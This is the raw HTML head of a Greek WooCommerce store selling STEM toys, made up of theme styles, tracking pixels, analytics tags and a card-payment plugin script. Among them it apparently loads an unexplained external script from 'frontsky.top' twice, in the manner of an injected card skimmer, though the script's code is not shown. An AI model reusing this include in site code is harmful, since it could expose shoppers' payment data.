<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"369d7926-2a15-4853-bbfa-ce97f1feb229","params":{"post_type":"attachment","post_id":17828,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"067493f8-ea04-4ff7-8347-c0f7e1771611","params":{"post_type":"attachment","post_id":17828,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"6ad001185a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1770014444"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"27fd54b788","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/media/17828" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=17828' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D17828" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D17828&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Ceed Agency"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-17828 attachmentid-17828 attachment-png wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
